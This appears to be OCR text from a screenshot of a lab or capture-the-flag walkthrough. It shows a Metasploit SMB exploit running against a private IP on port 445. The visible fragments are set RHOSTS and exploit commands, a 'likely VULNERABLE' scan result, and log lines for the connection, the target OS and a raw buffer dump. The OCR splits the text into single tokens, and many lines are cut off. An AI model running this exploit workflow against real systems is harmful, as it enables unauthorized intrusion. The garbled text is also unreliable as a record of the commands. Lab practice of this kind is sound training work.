
Do not forget to start the new machine and change your
IP.
RHOSTS
use 
0
set
exploit
[
*
]
[
*
]
[
+
]
 10.48.144.53:445      - Host is likely VULNERABLE t
[
*
]
 10.48.144.53:445      - Scanned 
1
 of 
1
 hosts 
(
100% 
[
+
]
[
*
]
 10.48.144.53:445 - Connecting to target 
for
[
+
]
 10.48.144.53:445 - Connection established 
for
[
+
]
 10.48.144.53:445 - Target OS selected valid 
for
[
*
]
 10.48.144.53:445 - CORE raw buffer dump 
(
42
 bytes
)
[
*
]
 10.48.144.53:445 - 0x00000000  
57
69
 6e 
64
 6f 
77
73
[
*
]
 10.48.144.53:445 - 0x00000010  
73
69
 6f 6e 
61
 6c 
20
[
*
]
 10.48.144.53:445 - 0x00000020  
69
63
65
20
50
61
63
[
+
]
 10.48.144.53:445 - Target arch selected valid 
for
[
*
]
 10.48.144.53:445 - Trying exploit with 
12
[
*
]
[
*
]
[
+
]
[
+
]
[
*
]
[
*
]
[
*
]